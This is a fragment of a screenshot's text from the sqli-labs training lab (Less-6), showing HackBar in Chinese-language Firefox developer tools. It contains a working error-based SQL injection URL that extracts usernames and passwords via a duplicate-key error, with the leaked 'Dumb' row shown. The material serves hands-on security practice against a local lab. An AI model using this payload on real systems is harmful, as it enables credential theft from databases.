 Welcome Dhakkan
Duplicate entry '1 : Dumb : Dumb20' for key 'group_key'
SQLI DUMB SERIES-6
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other HackBar v1
http://127.0.0.1/sqli-labs-master/Less-6/?id=1" union select count(*),1,concat((select concat_ws(char(32,58,32),id,username,password) from users limit 0,1),floor(rand()*2)) as a from information_schema.tables group by a
-- k